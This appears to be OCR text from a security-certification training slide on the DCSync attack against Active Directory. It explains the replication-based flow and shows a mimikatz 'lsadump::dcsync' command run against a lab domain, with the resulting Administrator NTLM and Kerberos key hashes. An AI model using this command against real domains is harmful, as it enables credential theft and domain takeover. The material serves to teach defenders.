 In a DCSync attack, an attacker initially compromises and
obtains privileged account access with domain replication
rights and activates replication protocols to create a virtual
domain controller (DC) similar to the original AD
It allows an attacker to send requests to the DC, retrieve
administrator NTLM password hashes, and perform further
attacks such as golden ticket attacks, account manipulation, and
living-off-the-land attacks
Attackers leverage mimikatz to perform DCSync attack
Attacker discovers and mimics DC via MS-DRSR
1
Requests replication using GetNCChanges
2
DC provides NTLM password hashes
3
Attacker
Domain Controller
(Server)
mimikatz
mimikatz includes a DCSync command that
utilizes MS-DRSR to replicate the behavior
of a legitimate DC
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:ceh.com /user:Administrator
[DC] 'ceh.com' will be the domain
[DC] 'Server2022.CEH.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/1/2022 2:12:42 AM
Object Security ID : S-1-5-21-2083413944-2693254119-1471166842-500
Object Relative ID : 500
Credentials:
Hash NTLM: 92937945b518814341de3f726500d4ff
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 903a19f0efb5ad3a3aa12c98a24174c3
* Primary:Kerberos-Newer-Keys *
Default Salt :
Default Iterations : 4096
Credentials
aes256_hmac (4096) :
aes128_hmac (4096) : e6a6350402f9df5ab73b67a3849585e8
des_cbc_md5 (4096) : 97da20514ab991bf
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
https://github.com